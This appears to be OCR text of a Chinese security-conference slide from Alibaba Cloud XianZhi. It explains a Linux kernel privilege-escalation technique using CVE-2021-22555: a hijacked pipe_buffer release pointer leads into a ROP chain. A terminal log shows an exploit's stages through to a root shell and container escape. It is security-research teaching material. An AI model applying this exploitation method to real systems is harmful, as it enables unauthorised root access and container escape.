 2. Previous Exploit
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
• 以CVE-2021-22555为例：
⑩将pipe_buffer->pipe_buf_operations->release指针劫持为一条栈迁移指令。在
close掉相应pipe fd时，会调用该release指针，走到我们可控的执行流，提前在内核堆上布置ROP链，
调用
commit_creds(prepare_kernel_cred(0))+swapgs_restore_regs_and_return_to_usermode
的ROP链来提权。
john@ubuntu: ~/Desktop/cve/CVE-2021-22555
/exp $ uname -a
Linux (none) 5.11.14 #2 SMP Tue Sep 21 17:46:37 PDT 2021 x86_64 GNU/Linux
/exp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/exp $ ./exploit
[+] STAGE 0: Initialization
[*] Setting up namespace sandbox...
[*] Initializing sockets and message queues...
[+] STAGE 1: Memory corruption
[*] Spraying primary messages...
[*] Spraying secondary messages...
[*] Creating holes in primary messages...
[*] Triggering out-of-bounds write...
x_tables: ip_tables: icmp.0 match: invalid size 8 (kernel) != (user)
[*] Searching for corrupted primary message...
[+] fake_idx:
[+] real_idx:
[+] STAGE 2: SMAP bypass
[*] Freeing real secondary message...
[*] Spraying fake secondary messages...
[*] Leaking adjacent secondary message...
[+] kheap_addr:
[*] Freeing fake secondary messages...
[*] Spraying fake secondary messages...
[*] Leaking primary message...
[+] kheap_addr: ffff888007000000
[+] STAGE 3: KASLR bypass
[*] Freeing fake secondary messages...
[*] Spraying fake secondary messages...
[*] Freeing sk_buff data buffer...
[*] Spraying pipe_buffer objects...
[*] Leaking and freeing pipe_buffer object...
[+] anon_pipe_buf_ops:
[+] kbase_addr: ffffffff81000000
[+] STAGE 4: Kernel code execution
[*] Spraying fake pipe_buffer objects...
[*] Releasing pipe_buffer objects...
[*] Checking for root...
[+] Root privileges gained.
[+] STAGE 5: Post-exploitation
[*] Escaping container...
[*] Cleaning up...
[*] Popping root shell...
/ # id
先知社区